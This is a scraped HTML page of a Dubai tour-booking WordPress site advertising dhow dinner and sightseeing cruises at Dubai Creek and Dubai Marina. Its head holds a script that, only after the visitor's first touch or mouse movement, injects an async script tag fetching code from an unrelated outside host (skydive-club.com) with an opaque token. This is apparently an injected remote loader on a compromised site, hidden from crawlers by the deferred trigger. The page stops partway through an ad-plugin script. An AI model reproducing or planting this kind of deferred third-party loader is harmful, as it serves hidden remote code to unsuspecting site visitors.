

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/cruises.html
body_size: 14876
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Dhow Cruise In Dubai</title>
  <link rel="canonical" href="/cruises.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Dhow Cruise In Dubai">
  <meta property="og:description" content="Aboard a&nbsp;Dhow Cruise Dubai, you can enjoy the fun and excitement of cruising in just the way that suits you best. Tailor-made options based on individual or group requirements are available at competitive rates with a superior quality of service on board our dhows at Dubai Marina and Dubai Creek. Our scheduled Dubai Sightseeing Cruises [&hellip;]">
  <meta property="og:url" content="https://northtours.net/cruises.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:modified_time" content="2022-01-21T17:42:56+00:00">
  <meta property="og:image" content="https://northtours.net/wp-content/uploads/2022/01/6475676756.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Est. reading time">
  <meta name="twitter:data1" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://northtours.net/cruises.html#primaryimage","inLanguage":"en-US","url":"https://northtours.net/wp-content/uploads/2022/01/6475676756.png","contentUrl":"https://northtours.net/wp-content/uploads/2022/01/6475676756.png","width":1260,"height":112},{"@type":"WebPage","@id":"https://northtours.net/cruises.html#webpage","url":"https://northtours.net/cruises.html","name":"Dhow Cruise In Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"primaryImageOfPage":{"@id":"https://northtours.net/cruises.html#primaryimage"},"datePublished":"2022-01-21T17:41:43+00:00","dateModified":"2022-01-21T17:42:56+00:00","breadcrumb":{"@id":"https://northtours.net/cruises.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/cruises.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/cruises.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"Dhow Cruise Dubai"}]}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/788">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=788">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcruises.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcruises.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="page-template-default page page-id-788 custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-788 current_page_item menu-item-792">
                <a href="/cruises.html" aria-current="page">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="page-content">
              <article id="post-788" class="post-788 page type-page status-publish hentry">
                <header class="entry-header">
                  <h1 class="entry-title">Dhow Cruise Dubai</h1>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><img loading="lazy" class="aligncenter size-full wp-image-789" src="/wp-content/uploads/2022/01/6475676756.png" alt="" width="1260" height="112" srcset="/wp-content/uploads/2022/01/6475676756.png 1260w, /wp-content/uploads/2022/01/6475676756-300x27.png 300w, /wp-content/uploads/2022/01/6475676756-1024x91.png 1024w, /wp-content/uploads/2022/01/6475676756-768x68.png 768w" sizes="(max-width: 1260px) 100vw, 1260px"></p>
                  <p>Aboard a&nbsp;<strong>Dhow Cruise Dubai</strong>, you can enjoy the fun and excitement of cruising in just the way that suits you best.</p>
                  <p>Tailor-made options based on individual or group requirements are available at competitive rates with a superior quality of service on board our dhows at Dubai Marina and Dubai Creek.</p>
                  <p>Our scheduled Dubai Sightseeing Cruises operate daily for one hour from 10.00 &#8211; 17.00hrs and Dubai Dhow Dinner Cruise operates daily from 20.30 &#8211; 22.30hrs. The relaxing two hour&nbsp;<strong>Dhow Cruise Dubai</strong>&nbsp;with dinner, along Dubai Creek or the new and exclusive location at Dubai Marina includes an international buffet meal with water and soft drinks. Additional beverages may be purchased on cash/credit card payment basis. Lounge music at our Dubai Creek Cruise and Live Entertainment tanoura dance show on-board our Dubai Marina Cruise, makes it a special and memorable evening.</p>
                  <p>We also offer other tourist attractions like&nbsp;<strong>Desert Safari Dubai</strong>&nbsp;etc.</p>
                  <p><img loading="lazy" class="aligncenter size-full wp-image-790" src="/wp-content/uploads/2022/01/dhow-cruise-dubai.jpg" alt="" width="810" height="425" srcset="/wp-content/uploads/2022/01/dhow-cruise-dubai.jpg 810w, /wp-content/uploads/2022/01/dhow-cruise-dubai-300x157.jpg 300w, /wp-content/uploads/2022/01/dhow-cruise-dubai-768x403.jpg 768w" sizes="(max-width: 810px) 100vw, 810px"></p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/northtours.net\/cruises.html","name":"Dhow Cruise Dubai","description":"Aboard a\u00a0Dhow Cruise Dubai, you can enjoy the fun and excitement of cruising in just the way that suits you best. Tailor-made options based on individual or group requirements are available at competitive rates with a superior quality of service on board our dhows at Dubai Marina and Dubai Creek. Our scheduled Dubai Sightseeing Cruises [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 